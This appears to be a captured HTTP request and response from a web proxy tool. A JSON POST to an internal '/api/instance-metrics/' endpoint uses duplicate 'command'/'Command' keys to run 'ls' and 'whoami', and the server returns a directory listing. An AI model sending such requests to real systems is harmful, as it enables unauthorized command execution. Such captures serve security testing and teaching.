 Request
Pretty Raw Hex
\n
1 POST /api/instance-metrics/ HTTP/1.1
2 Host: 172.16.0.187
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 58
12
13 {
14 "command":"ls",
15 "Command":"whoami",
16 "timeout":1000
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 80
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 16 Feb 2026 02:30:11 GMT
5 Etag: W/"50-jmR9yyfbdtVAEe+UPijmpyI/uCk"
6 X-Powered-By: Express
7
8 {
"output":"Dockerfile\napp.js\nnode_modules\npackage-lock.json\npackage.json\n"
}